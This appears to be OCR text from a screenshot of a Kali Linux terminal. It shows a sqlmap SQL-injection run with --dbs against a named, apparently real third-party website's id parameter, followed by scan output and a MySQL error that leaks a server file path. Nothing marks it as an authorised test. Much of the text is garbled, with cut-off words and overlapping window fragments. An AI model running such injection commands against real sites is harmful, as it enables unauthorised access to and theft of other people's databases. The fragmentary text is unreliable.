 Applications Places Mon Apr 13, 12:13 AM root
Google+
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www.alberovivo.it/index.php?id=450...Il%20Gigante --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 00:12:57
[00:13:02] [INFO] testing connection to the target URL
[00:13:04] [WARNING] there is a DBMS error found in the HTTP response body which could
interfere with the results of the tests
[00:13:04] [INFO] testing if the target URL is stable. This can take a couple of second
s
KALI LINUX™
mpo...
B
e manual that
ur MySQL
ne,m.id AS
rel ON ( rel.id1
t.id = 450...Il
result resource
php"Errore
msg:mysql_num_rows(): supplied argument is not a valid MySQL result resource
riga:185:"C:\Inetpub\webs\www.tarzaland.it\site\src\core\mysql.php"Errore
code:2
Iceweasel *(Untitled) root@kali: ~
Right Ctrl